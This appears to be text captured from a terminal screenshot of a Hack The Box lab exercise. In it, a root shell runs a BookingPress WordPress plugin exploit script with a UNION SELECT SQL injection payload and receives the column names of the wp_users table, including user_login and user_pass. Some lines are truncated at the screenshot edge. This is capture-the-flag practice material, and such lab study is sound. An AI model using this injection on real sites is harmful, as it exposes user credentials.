 ┌─[root@artic]─[/home/fox/Desktop/HTB/Hack-Box-Machines/metatw
└──╼ #python3 booking-plugin-exploit.py "UNION SELECT ALL tabl
from information_schema.columns-- -" | grep -o \"wp_users\",\
"wp_users","bookingpress_category_id":"ID"
"wp_users","bookingpress_category_id":"user_login"
"wp_users","bookingpress_category_id":"user_pass"
"wp_users","bookingpress_category_id":"user_nicename"
"wp_users","bookingpress_category_id":"user_email"
"wp_users","bookingpress_category_id":"user_url"
"wp_users","bookingpress_category_id":"user_registered"
"wp_users","bookingpress_category_id":"user_activation_key"
"wp_users","bookingpress_category_id":"user_status"
"wp_users","bookingpress_category_id":"display_name"